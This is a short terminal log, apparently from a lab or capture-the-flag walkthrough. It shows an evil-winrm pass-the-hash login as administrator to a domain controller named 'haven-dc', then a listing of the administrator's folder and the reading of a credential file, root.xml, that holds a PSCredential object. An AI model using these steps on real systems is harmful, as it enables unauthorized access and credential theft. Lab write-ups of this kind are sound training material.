 ┌──(kali㉿akali)-[~]
└─$ evil-winrm -i haven-dc -u administrator -H
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd \users\administrator
*Evil-WinRM* PS C:\users\administrator> dir
Directory: C:\users\administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/21/2021 9:45 AM 3D Objects
d-r--- 5/21/2021 9:45 AM Contacts
d-r--- 5/21/2021 9:45 AM Desktop
d-r--- 5/21/2021 9:45 AM Documents
d-r--- 5/21/2021 9:45 AM Downloads
d-r--- 5/21/2021 9:45 AM Favorites
d-r--- 5/21/2021 9:45 AM Links
d-r--- 5/21/2021 9:45 AM Music
d-r--- 5/21/2021 9:45 AM Pictures
d-r--- 5/21/2021 9:45 AM Saved Games
d-r--- 5/21/2021 9:45 AM Searches
d-r--- 5/21/2021 9:45 AM Videos
-a---- 2/25/2021 1:08 PM 290 cookie.json
-a---- 2/25/2021 1:12 PM 2512 root.xml
*Evil-WinRM* PS C:\users\administrator> type root.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">Administrator</S>
<SS N="Password">
</SS>
</Obj>
</Objs>
*Evil-WinRM* PS C:\users\administrator>